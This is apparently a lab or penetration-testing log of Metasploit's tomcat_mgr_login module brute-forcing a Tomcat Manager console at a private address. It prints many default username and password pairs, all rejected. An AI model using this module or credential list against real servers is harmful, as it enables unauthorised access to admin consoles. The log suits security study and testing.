 msf auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf auxiliary(scanner/http/tomcat_mgr_login) > set rport 8282
rport => 8282
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:password (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:toor (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:ADMIN (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: admin:xampp (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:password (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 10.0.0.31:8282 - LOGIN FAILED: manager:toor (Incorrect)